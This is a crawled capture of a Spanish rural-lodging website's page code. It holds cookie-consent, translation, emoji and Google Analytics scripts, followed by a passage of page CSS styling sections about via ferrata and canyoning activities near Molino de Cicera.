var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"18","version":"7.4.3","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://alojamientoliebana.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://alojamientoliebana.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://alojamientoliebana.com/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https://alojamientoliebana.com/politica-de-privacidad/"},"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https://alojamientoliebana.com/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://alojamientoliebana.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763367044" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="gt_widget_script_15508252-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15508252'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-15508252","alt_flags":[],"horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_15508252-js-before
/* ]]> */
</script><script src="https://alojamientoliebana.com/wp-content/plugins/gtranslate/js/flags.js?ver=700619c31b4aad4959a8395d3f746c8a" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/casa-rural-senderismo-en-la-hermida/" data-gt-orig-domain="alojamientoliebana.com" data-gt-widget-id="15508252" defer></script><script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=5.7.1" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alojamientoliebana.com/wp-includes/js/wp-emoji-release.min.js?ver=700619c31b4aad4959a8395d3f746c8a"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alojamientoliebana.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FR5VXR2C2Y"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/alojamientoliebana.com\/casa-rural-senderismo-en-la-hermida\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-FR5VXR2C2Y',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-FR5VXR2C2Y', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=G-LS11KCR48H'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'G-LS11KCR48H', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-G-LS11KCR48H'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alojamientoliebana.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-610.css?ver=ver-1767722045
body_size: 2148
content:
.avia-section.av-a9jpm-7d03ee232145965e03622dfb0d813026{
background-repeat:no-repeat;
background-image:url(https://alojamientoliebana.com/wp-content/uploads/2024/05/MOLINO-DE-CICERA-ACTIVIDADES-ENTORNO.jpg);
background-position:0% 50%;
background-attachment:scroll;
}

#top .hr.av-8zwyq-689e5233e1839cf858ee88bb02248c05{
margin-top:30px;
margin-bottom:30px;
}
.hr.av-8zwyq-689e5233e1839cf858ee88bb02248c05 .hr-inner{
width:100%;
border-color:#560012;
}

#top .av-special-heading.av-lwsz5bkm-d8f5d0fd41c9dd5ffc2245fcadbca1f6{
padding-bottom:10px;
font-size:60px;
}
body .av-special-heading.av-lwsz5bkm-d8f5d0fd41c9dd5ffc2245fcadbca1f6 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-lwsz5bkm-d8f5d0fd41c9dd5ffc2245fcadbca1f6 .av-special-heading-tag{
font-size:60px;
}
.av-special-heading.av-lwsz5bkm-d8f5d0fd41c9dd5ffc2245fcadbca1f6 .av-subheading{
font-size:15px;
}

#top .hr.av-2fxl4a-540f0ac0a1c7289eefe82c649f0d5055{
margin-top:30px;
margin-bottom:30px;
}
.hr.av-2fxl4a-540f0ac0a1c7289eefe82c649f0d5055 .hr-inner{
width:100%;
border-color:#560012;
}

.avia-section.av-lwt0rr4n-0f3bf8fc676046af6c2db49bc3fb194f{
background-color:#efefef;
background-image:unset;
}

.flex_column.av-lwt1llxv-27ab07484e380dfbdb6ebeebab1ff073{
padding:30px 30px 10px 30px;
}
.avia_transform .flex_column.av-lwt1llxv-27ab07484e380dfbdb6ebeebab1ff073{
animation-duration:1.5s;
}

#top .av-special-heading.av-j36wa-3f7778dc00b93520e42e71de30f29288{
padding-bottom:10px;
}
body .av-special-heading.av-j36wa-3f7778dc00b93520e42e71de30f29288 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-j36wa-3f7778dc00b93520e42e71de30f29288 .av-subheading{
font-size:15px;
}

#top .hr.av-1n7n6-0627288558d6847845a31087bb70b0cb{
margin-top:20px;
margin-bottom:0px;
}
.hr.av-1n7n6-0627288558d6847845a31087bb70b0cb .hr-inner{
width:50px;
border-color:#560012;
}

#top .flex_column_table.av-equal-height-column-flextable.av-lwt24wnt-04f2d48c496ac241ba4ba44afd937573{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-lwt24wnt-04f2d48c496ac241ba4ba44afd937573{
width:47.75%;
margin-left:0;
padding:20px 20px 20px 20px;
}
.avia_transform .flex_column.av-lwt24wnt-04f2d48c496ac241ba4ba44afd937573{
animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-lwt24wnt-04f2d48c496ac241ba4ba44afd937573 .av-flex-placeholder{
width:4.5%;
}

#top .flex_column_table.av-equal-height-column-flextable.av-lwt1m8zi-e56f09618ccab81a7bc7b87271c8636d{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-lwt1m8zi-e56f09618ccab81a7bc7b87271c8636d{
width:47.75%;
margin-left:0;
padding:150px 150px 150px 150px;
background:url(https://alojamientoliebana.com/wp-content/uploads/2024/05/El-MOLINO-DE-CICERA-ACTIVIDADES-VIA-FERRATA-LOS-PUENTES.jpg) 50% 50% no-repeat scroll ;
}
#top .flex_column_table.av-equal-height-column-flextable.av-lwt1m8zi-e56f09618ccab81a7bc7b87271c8636d .av-flex-placeholder{
width:4.5%;
}

.flex_column.av-gegn6-f180f133224ec612561a42d91fafebf9{
padding:30px 30px 10px 30px;
}
.avia_transform .flex_column.av-gegn6-f180f133224ec612561a42d91fafebf9{
animation-duration:1.5s;
}

#top .av-special-heading.av-y0m4a-bef222d6ac26c18442b74c9ca10abccc{
padding-bottom:10px;
}
body .av-special-heading.av-y0m4a-bef222d6ac26c18442b74c9ca10abccc .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-y0m4a-bef222d6ac26c18442b74c9ca10abccc .av-subheading{
font-size:15px;
}

#top .hr.av-pka3m-10cfe8cb449e27b94c14594c60c66d68{
margin-top:20px;
margin-bottom:20px;
}
.hr.av-pka3m-10cfe8cb449e27b94c14594c60c66d68 .hr-inner{
width:50px;
border-color:#560012;
}

#top .flex_column_table.av-equal-height-column-flextable.av-dkoai-521b3a14a1691c24eb679762e6dded60{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-dkoai-521b3a14a1691c24eb679762e6dded60{
width:47.75%;
margin-left:0;
padding:20px 20px 20px 20px;
}
.avia_transform .flex_column.av-dkoai-521b3a14a1691c24eb679762e6dded60{
animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-dkoai-521b3a14a1691c24eb679762e6dded60 .av-flex-placeholder{
width:4.5%;
}

#top .flex_column_table.av-equal-height-column-flextable.av-bn7iq-013f6be5506c423daeffb03676145847{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-bn7iq-013f6be5506c423daeffb03676145847{
width:47.75%;
margin-left:0;
padding:150px 150px 150px 150px;
background:url(https://alojamientoliebana.com/wp-content/uploads/2024/05/MOLINO-DE-CICERA-ACTIVIDADES-VIA-FERRATA-ESCALERA-AL-CIELO.jpg) 0% 50% no-repeat scroll ;
}
#top .flex_column_table.av-equal-height-column-flextable.av-bn7iq-013f6be5506c423daeffb03676145847 .av-flex-placeholder{
width:4.5%;
}

.avia-section.av-3bm0y-958e123d318eac8449fe5c445b201a38{
background-color:#efefef;
background-image:unset;
}

.flex_column.av-oquoq-42a881c1492d44d25052124821e84d08{
padding:30px 30px 10px 30px;
}
.avia_transform .flex_column.av-oquoq-42a881c1492d44d25052124821e84d08{
animation-duration:1.5s;
}

#top .av-special-heading.av-lwt3s6cy-240f52ffc0af9fcd10cb57b607543c46{
padding-bottom:10px;
}
body .av-special-heading.av-lwt3s6cy-240f52ffc0af9fcd10cb57b607543c46 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-lwt3s6cy-240f52ffc0af9fcd10cb57b607543c46 .av-subheading{
font-size:15px;
}

#top .hr.av-kyg6y-c91accf2d86cca94542a6130fbbca4d4{
margin-top:20px;
margin-bottom:20px;
}
.hr.av-kyg6y-c91accf2d86cca94542a6130fbbca4d4 .hr-inner{
width:50px;
border-color:#560012;
}

#top .flex_column_table.av-equal-height-column-flextable.av-h95ky-93f5032e384ea6b18113709e6d051499{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-h95ky-93f5032e384ea6b18113709e6d051499{
width:47.75%;
margin-left:0;
padding:20px 20px 20px 20px;
}
.avia_transform .flex_column.av-h95ky-93f5032e384ea6b18113709e6d051499{
animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-h95ky-93f5032e384ea6b18113709e6d051499 .av-flex-placeholder{
width:4.5%;
}

#top .flex_column_table.av-equal-height-column-flextable.av-lwt4irsu-09361b268ea3184f1ca5fb036496ae96{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-lwt4irsu-09361b268ea3184f1ca5fb036496ae96{
width:47.75%;
margin-left:0;
padding:150px 150px 150px 150px;
background:url(https://alojamientoliebana.com/wp-content/uploads/2024/05/MOLINO-DE-CICERA-ACTIVIDADES-VIA-FERRATA-EL-MILAR.jpg) 0% 50% no-repeat scroll ;
}
#top .flex_column_table.av-equal-height-column-flextable.av-lwt4irsu-09361b268ea3184f1ca5fb036496ae96 .av-flex-placeholder{
width:4.5%;
}

.flex_column.av-gjevu-b3aa4f32a1897cda190a8c603f66d9fb{
padding:30px 30px 10px 30px;
}
.avia_transform .flex_column.av-gjevu-b3aa4f32a1897cda190a8c603f66d9fb{
animation-duration:1.5s;
}

#top .av-special-heading.av-lwt18vag-898888972d1b3061a6052b76a2980aa1{
padding-bottom:10px;
}
body .av-special-heading.av-lwt18vag-898888972d1b3061a6052b76a2980aa1 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-lwt18vag-898888972d1b3061a6052b76a2980aa1 .av-subheading{
font-size:15px;
}

#top .hr.av-8wcvm-353eb29923305e677f7edfabcfd0db8e{
margin-top:20px;
margin-bottom:20px;
}
.hr.av-8wcvm-353eb29923305e677f7edfabcfd0db8e .hr-inner{
width:50px;
border-color:#560012;
}

#top .flex_column_table.av-equal-height-column-flextable.av-8n4be-024a3b4ac0812ea7031cc239d3c4636d{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-8n4be-024a3b4ac0812ea7031cc239d3c4636d{
width:47.75%;
margin-left:0;
padding:20px 20px 20px 20px;
}
.avia_transform .flex_column.av-8n4be-024a3b4ac0812ea7031cc239d3c4636d{
animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-8n4be-024a3b4ac0812ea7031cc239d3c4636d .av-flex-placeholder{
width:4.5%;
}

#top .flex_column_table.av-equal-height-column-flextable.av-990wa-6e892d02f6d8eb31860d51b361e46bb7{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-990wa-6e892d02f6d8eb31860d51b361e46bb7{
width:47.75%;
margin-left:0;
padding:150px 150px 150px 150px;
background:url(https://alojamientoliebana.com/wp-content/uploads/2024/05/MOLINO-DE-CICERA-ACTIVIDADES-COMBINADO-MILAR-ESCALERA-AL-CIELO.jpg) 50% 50% no-repeat scroll ;
}
.avia_transform .flex_column.av-990wa-6e892d02f6d8eb31860d51b361e46bb7{
animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-990wa-6e892d02f6d8eb31860d51b361e46bb7 .av-flex-placeholder{
width:4.5%;
}

.avia-section.av-1b9twi-63d2cd055e8d223bb78dcdd1c2d5dc95{
background-color:#efefef;
background-image:unset;
}

.flex_column.av-11yqmq-bbe339c37c33c55c5fbce7bd79aa1da4{
padding:30px 30px 10px 30px;
}
.avia_transform .flex_column.av-11yqmq-bbe339c37c33c55c5fbce7bd79aa1da4{
animation-duration:1.5s;
}

#top .av-special-heading.av-yntrm-1960a17cd2f9ba039659032c5a9df151{
padding-bottom:10px;
}
body .av-special-heading.av-yntrm-1960a17cd2f9ba039659032c5a9df151 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-yntrm-1960a17cd2f9ba039659032c5a9df151 .av-subheading{
font-size:15px;
}

#top .hr.av-phoqi-64c9341c41afeb361b767ff15ced3550{
margin-top:20px;
margin-bottom:20px;
}
.hr.av-phoqi-64c9341c41afeb361b767ff15ced3550 .hr-inner{
width:50px;
border-color:#560012;
}

#top .flex_column_table.av-equal-height-column-flextable.av-1ugg2-1eed3bea9105ff9163e1e9751ea7785c{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-1ugg2-1eed3bea9105ff9163e1e9751ea7785c{
width:47.75%;
margin-left:0;
padding:20px 20px 20px 20px;
}
.avia_transform .flex_column.av-1ugg2-1eed3bea9105ff9163e1e9751ea7785c{
animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-1ugg2-1eed3bea9105ff9163e1e9751ea7785c .av-flex-placeholder{
width:4.5%;
}

#top .flex_column_table.av-equal-height-column-flextable.av-7z2kq-a530bc68e9f3fc254bfccbecc29e629a{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-7z2kq-a530bc68e9f3fc254bfccbecc29e629a{
width:47.75%;
margin-left:0;
padding:150px 150px 150px 150px;
background:url(https://alojamientoliebana.com/wp-content/uploads/2024/05/MOLINO-DE-CICERA-ACTIVIDADES-BARRANCO-CICERA.jpg) 50% 50% no-repeat scroll ;
}
.avia_transform .flex_column.av-7z2kq-a530bc68e9f3fc254bfccbecc29e629a{
animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-7z2kq-a530bc68e9f3fc254bfccbecc29e629a .av-flex-placeholder{
width:4.5%;
}

.flex_column.av-mu1u2-c708ca0bffcfac39a47b06a931a47158{
padding:30px 30px 10px 30px;
}
.avia_transform .flex_column.av-mu1u2-c708ca0bffcfac39a47b06a931a47158{
animation-duration:1.5s;
}

#top .av-special-heading.av-lwt6irsq-4e7b47e129f12a49bdb68e4bca710ed8{
padding-bottom:10px;
}
body .av-special-heading.av-lwt6irsq-4e7b47e129f12a49bdb68e4bca710ed8 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-lwt6irsq-4e7b47e129f12a49bdb68e4bca710ed8 .av-subheading{
font-size:15px;
}

#top .hr.av-fkvtu-80b572426d11be365b771d645887b748{
margin-top:20px;
margin-bottom:20px;
}
.hr.av-fkvtu-80b572426d11be365b771d645887b748 .hr-inner{
width:50px;
border-color:#560012;
}

#top .flex_column_table.av-equal-height-column-flextable.av-84ika-41df585044cf7a193f8dc3319670bc3b{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-84ika-41df585044cf7a193f8dc3319670bc3b{
width:47.75%;
margin-left:0;
padding:20px 20px 20px 20px;
}
.avia_transform .flex_column.av-84ika-41df585044cf7a193f8dc3319670bc3b{
animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-84ika-41df585044cf7a193f8dc3319670bc3b .av-flex-placeholder{
width:4.5%;
}

#top .flex_column_table.av-equal-height-column-flextable.av-lwt6kzan-674208f9b52dca78e896c3d823bf8124{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-lwt6kzan-674208f9b52dca78e896c3d823bf8124{
width:47.75%;
margin-left:0;
padding:150px 150px 150px 150px;
background:url(https://alojamientoliebana.com/wp-content/uploads/2024/05/MOLINO-DE-CICERA-ACTIVIDADES-BARRANCO-NAVEDO.jpg) 50% 50% no-repeat scroll ;
}
.avia_transform .flex_column.av-lwt6kzan-674208f9b52dca78e896c3d823bf8124{
animation-duration:1.5s;
}
#top .flex_column_table.av-equal-height-column-flextable.av-lwt6kzan-674208f9b52dca78e896c3d823bf8124 .av-flex-placeholder{
width:4.5%;
}

.avia-section.av-quj82-567f6007ab103cea8fdbba9d6dddd545{
background-color:#efefef;
background-image:unset;
}

.flex_column.av-k9qj6-5747ac101859779a1ed91b097c8972a5{
padding:30px 30px 10px 30px;
}
.avia_transform .flex_column.av-k9qj6-5747ac101859779a1ed91b097c8972a5{
animation-duration:1.5s;
}

#top .av-special-heading.av-lwufjaef-478fb7d5749ad6f9c82c1a171f1eb67f{
padding-bottom:10px;
}
body .av-special-heading.av-lwufjaef-478fb7d5749ad6f9c82c1a171f1eb67f .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-lwufjaef-478fb7d5749ad6f9c82c1a171f1eb67f .av-subheading{
font-size:15px;
}

#top .hr.av-elr62-1dc944f7959102a87c97484c2778b4ff{
margin-top:20px;
margin-bottom:20px;
}
.hr.av-elr62-1dc944f7959102a87c97484c2778b4ff .hr-inner{
width:50px;
border-color:#560012;
}

#top .flex_column_table.av-equal-height-column-flextable.av-9w9be-ddad65c0aed816cc2faa4fc86f3adf6e{
margin-top:-20px;
margin-bottom:0px;
}
.flex_column.av-9w9be-ddad65c0aed816cc2faa4fc86f3adf6e{
width:47.75%;
margin-left:0;
padding:20px 20px 20px 20px;
}
.avia_transform .flex_column.av-9w9be-ddad65c0aed816cc2faa4fc86f3adf6e{
